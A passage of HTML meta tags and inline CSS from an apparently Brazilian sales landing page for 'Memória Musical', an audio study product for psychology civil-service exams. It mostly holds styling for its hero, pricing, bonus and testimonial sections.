content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
-@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 